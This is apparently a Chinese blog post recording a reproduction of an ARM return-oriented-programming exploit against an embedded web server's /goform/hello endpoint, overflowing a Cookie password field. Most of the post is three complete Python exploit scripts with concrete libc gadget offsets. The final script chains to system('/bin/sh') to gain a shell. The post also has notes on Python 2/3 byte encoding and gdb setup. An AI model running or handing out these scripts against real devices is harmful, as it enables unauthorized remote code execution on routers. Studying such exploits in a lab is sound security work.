和恒哥进行的复现
arm架构的rop
和x86的架构的区别还是挺大的,


1.pop {r4,r5,r6,fp,pc}会弹出5个值, 3个aaaa给前三个,然后r12-3给fp, wait+24,也就是pop {r3,pc}给pc
2.执行pop {r3,pc}, 把puts传给 r3, 然后 mov r0,sp;blx r3给pc,
3.mov r0,sp好像没啥用, blx r3跳转指令,它用于将程序控制权转移到寄存器 R3 中存储的地址处。BLX指令可以用于跳转到一个函数或者子程序的地址。 所以就跳到了puts了!

栈传参数,此时栈顶是要puts的字符串,
python2版本exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| import requests
from pwn import *
base = 0xff60acd4 - 0x035CD4
libc = ELF('./libc.so.0')
puts = base+libc.sym['puts']
_str = "xxxxxx\x00"
mov_r0 = base+0x00040cb8
pop_r3 = base+0x00018298
URL = "http://xxxxxx:80/goform/hello"
pl = 'a'*444+".png"+p32(pop_r3)+p32(puts)+p32(mov_r0)+_str
cookie = {"Cookie":"password="+pl}
requests.get(url=URL, cookies=cookie)
|
python3版本exp
python3和python2的转换一直出奇奇怪怪的问题,是编码的问题,如何过渡好呢?
https://blog.csdn.net/yongbaoii/article/details/108873780
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| import requests
from pwn import *
base = 0xff60acd4 - 0x035CD4
libc = ELF('./libc.so.0')
puts = base+libc.sym['puts']
_str = "xxxxxx\x00"
mov_r0 = base+0x00040cb8
pop_r3 = base+0x00018298
URL = "http://xxxxxx:80/goform/hello"
pl = 'a'*444+".png"+p32(pop_r3).decode("iso-8859-1") +p32(puts).decode("iso-8859-1") +p32(mov_r0).decode("iso-8859-1")+_str
cookie = {"Cookie":"password="+pl}
requests.get(url=URL, cookies=cookie)
|
decode(“iso-8859-1”) 就可以了!

system(“/bin/sh”)
看博主一直复现失败,打算试试qemu-system模式的..但是在自己服务器上就复现成功了…很玄学(计算机没有玄学!)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| import requests
from pwn import *
base = 0xff60acd4 - 0x035CD4
libc = ELF('./libc.so.0')
puts = base+libc.sym['puts']
system_addr = base + libc.sym['system']
_str = "/bin/sh\x00"
mov_r0 = base+0x00040cb8
pop_r3 = base+0x00018298
URL = "http://xxxxxxx:80/goform/hello"
pl = 'a'*444+".png"+p32(pop_r3)+p32(system_addr)+p32(mov_r0)+_str
cookie = {"Cookie":"password="+pl}
requests.get(url=URL, cookies=cookie)
|
坑
1.gdb-multiarch ./bin/httpd 要对应启动的文件,不能是它的备份等,这可能和gdb的工作原理有关
参考
https://www.52pojie.cn/thread-1674625-1-1.html
python共存问题
https://blog.csdn.net/Huang_8208_sibo/article/details/124762816
https://blog.csdn.net/qq_38154820/article/details/122955197
https://mp.weixin.qq.com/s/mRq3n3jDM0zvR15JAsLYSA